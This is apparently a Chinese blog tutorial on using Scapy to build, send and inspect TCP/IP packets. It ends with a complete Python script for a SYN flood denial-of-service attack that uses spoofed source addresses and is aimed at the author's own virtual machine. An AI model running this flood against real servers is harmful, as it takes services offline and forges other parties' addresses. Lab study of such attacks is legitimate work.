文章目录

- 启动&配置

- 发送数据

- 怎么查看回答

- 查看详细的数据

- sinff()

- hexdump()

- 使用python进行SYN拒绝服务攻击

安装npcap可以查看此教程



启动&配置

scapy#控制台输入

如图所示可以查看IP等, 格式是

变量名 = IP()/TCP()

你可以查看相关信息

变量名.show()

以上的值都可以进行修改

#pkt = IP(src=源地址,dst=目标IP地址)/TCP()

pkt = IP(src="172.23.233.164",dst="110.242.68.66")/TCP()

这样我们地址配置就完成了



发送数据

#发送的变量名= sr1(上面IP配置后的变量名)

#sr:发送出去后不只是收一个

#send():只发生不接收

#Srp1():只发送俩层

#Srp()

#Sendp()

res = sr1(pkt)

图片中显示发送完成了1个包;返回了俩个包;1个回答

怎么查看回答

res.summary()

查看详细的数据

res.show()

这里可以看到seq和ack标记,len:发送数据包的长度

sinff()

用作嗅探

hexdump()

用作16进制转换的

使用python进行SYN拒绝服务攻击

import random

import time

from scapy.all import *

tgt="172.23.233.164" #目标服务器IP地址(这是我自己的虚拟机,需要修改)

print(tgt)

dPort = 80 #目标服务器端口

def synFlood(tgt,dPort):

srcList=['11.1.1.2','22.1.1.102','33.1.1.2','44.1.1.2'] #四个虚拟源地址

for sPort in range(1024,65535):

index = random.randrange(4) #随机一个小于4的随机数

ipLayer = IP(src=srcList[index],dst=tgt) #随机使用4个IP进行发送给dst目标地址

tcpLayer = TCP(sport=sPort,dport=dPort,flags='S')

packet=ipLayer/tcpLayer

send(packet)

synFlood(tgt,dPort)

![[001-02-001]. 第07-03节:理解线程的安全问题](https://i-blog.csdnimg.cn/blog_migrate/8f39fae20de0d28cbd165bf9f804685c.png)